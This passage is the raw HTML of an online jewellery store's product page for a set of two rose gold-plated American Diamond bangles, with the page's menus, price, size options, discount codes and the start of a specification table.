    </svg></button></li><li><a href="/collections/flash-sale" class="header-sidebar__linklist-button h6">Flash Sale</a></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Brand</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/aatmana-by-jazz-and-sizzle" class="header-sidebar__linklist-button h6">Aatmana by Jazz and Sizzle</a></li><li><a href="/collections/jazz-and-sizzle" class="header-sidebar__linklist-button h6">Jazz And Sizzle</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="/collections/valentine-s-day-collection" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-6" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18537841459370__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18537842475178__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18537846079658__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18537846079658__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7674839072938-template--18537846079658__main" observe-form="product-form-main-7674839072938-template--18537846079658__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7674839072938-template--18537846079658__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7674839072938-template--18537846079658__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="28289350762666" role="group" aria-label="Item 1 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3200 3200w" width="3470" height="4610" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="28289350828202" role="group" aria-label="Item 2 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3200 3200w" width="3470" height="4610" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="28289350893738" role="group" aria-label="Item 3 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3200 3200w" width="3470" height="4610" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7674839072938-template--18537846079658__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="28289350762666" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=168 168w" width="3470" height="4610" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="28289350828202" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=168 168w" width="3470" height="4610" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="28289350893738" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=168 168w" width="3470" height="4610" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7674839072938-template--18537846079658__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/jazz-and-sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Set Of 2 Rose Gold-Plated & White Round American Diamond Studded Classy Bangles</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 689.00</sale-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7674839072938-template--18537846079658__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44938591273130"><input type="hidden" name="product-id" value="7674839072938" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ><variant-picker class="variant-picker v-stack gap-4" section-id="template--18537846079658__main" form-id="product-form-main-7674839072938-template--18537846079658__main" context="main_product" handle="ba-js22-60019-2-4" update-url><script data-variant type="application/json">{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script>

      <fieldset class="variant-picker__option v-stack gap-2">
        <div class="variant-picker__option-info h-stack justify-between gap-2">
          <div class="h-stack gap-1">
            <legend>Size:</legend></div></div><div class="variant-picker__option-values h-stack gap-2.5 wrap">
            <input class="sr-only" type="radio" name="product-form-main-7674839072938-template--18537846079658__main-option1" id="option-value-1-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640716458" value="453640716458" form="product-form-main-7674839072938-template--18537846079658__main" checked="checked"   data-option-position="1" ><label class="block-swatch  " for="option-value-1-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640716458"><span>2-4</span>
    </label><input class="sr-only" type="radio" name="product-form-main-7674839072938-template--18537846079658__main-option1" id="option-value-2-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640749226" value="453640749226" form="product-form-main-7674839072938-template--18537846079658__main"    data-option-position="1" ><label class="block-swatch  " for="option-value-2-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640749226"><span>2-6</span>
    </label><input class="sr-only" type="radio" name="product-form-main-7674839072938-template--18537846079658__main-option1" id="option-value-3-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640781994" value="453640781994" form="product-form-main-7674839072938-template--18537846079658__main"    data-option-position="1" ><label class="block-swatch  " for="option-value-3-template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-option1-453640781994"><span>2-8</span>
    </label>
          </div></fieldset><noscript><div class="form-control" ><select id="select--template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-id" class="select" name="id" form="product-form-main-7674839072938-template--18537846079658__main"
  
  
><option selected="selected"  value="44938591273130">2-4 - Rs. 689.00</option><option   value="44938591305898">2-6 - Rs. 689.00</option><option   value="44938591338666">2-8 - Rs. 689.00</option></select><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-dropdown-chevron" viewBox="0 0 10 6">
      <path d="m1 1 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg><label for="select--template--18537846079658__main-product-form-main-7674839072938-template--18537846079658__main-id" class="floating-label text-xs">Variant</label></div></noscript></variant-picker></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7674839072938-template--18537846079658__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;599/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7674839072938-template--18537846079658__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="44938591273130">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7674839072938-template--18537846079658__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44938591273130,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44938591305898,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44938591338666,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7674839072938-template--18537846079658__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7674839072938" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
<p data-mce-fragment="1"><span data-sheets-userformat='{"2":14719,"3":{"1":0,"3":1},"4":{"1":3,"3":2},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"8":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"9":1,"11":4,"14":{"1":3,"3":1},"15":"Calibri","16":12}' data-sheets-value='{"1":2,"2":"Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles"}'>Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles</span><br></p>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Category:</strong> Bangles</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Product Type</strong>: Bangle Set</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Color:</strong> Rose Gold</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Metal:</strong> Brass</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Gemstone: </strong>American Diamond</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Plating:</strong> Rose Gold Plated</td>
</tr>
